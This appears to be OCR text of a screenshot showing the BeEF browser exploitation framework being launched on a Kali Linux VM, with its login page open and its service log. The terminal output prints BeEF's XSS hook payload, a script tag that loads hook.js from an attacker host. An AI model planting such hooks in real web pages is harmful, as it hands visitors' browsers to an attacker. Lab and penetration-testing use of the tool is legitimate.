 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:01
Kali Linux
Automated Billing Managem
BeEF Authentication
127.0.0.1:3000/ui/authentication
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
BeEF
Authentication
Username:
Password:
Login
root@kali: /home/vaibhav
File Actions Edit View Help
root@kali: /home/vaibhav/Desktop/project/Project
root@kali: /home/vaibhav
(root@kali)-[/home/vaibhav]
# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2022-11-06 12:59:19 IST; 5s ago
Main PID: 16616 (ruby2.7)
Tasks: 3 (limit: 2287)
Memory: 102.5M
CPU: 2.557s
CGroup: /system.slice/beef-xss.service
└─16616 ruby2.7 /usr/share/beef-xss/beef
Nov 06 12:59:22 kali beef[16616]: [12:59:22] | Blog: http://blog.beefproject.com
Nov 06 12:59:22 kali beef[16616]: [12:59:22] |_ Wiki: https://github.com/beefproject/beef/wiki
Nov 06 12:59:22 kali beef[16616]: [12:59:22][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Nov 06 12:59:23 kali beef[16616]: -- migration_context()
Nov 06 12:59:23 kali beef[16616]: -> 0.0176s
Nov 06 12:59:23 kali beef[16616]: [12:59:23][*] BeEF is loading. Wait a few seconds...
Nov 06 12:59:23 kali beef[16616]: [12:59:23][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
Nov 06 12:59:23 kali beef[16616]: [12:59:23] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Nov 06 12:59:23 kali beef[16616]: [12:59:23][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
Nov 06 12:59:23 kali beef[16616]: [12:59:23] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
(root@kali)-[/home/vaibhav]
#
Right Ctrl
Links
ENG
13:01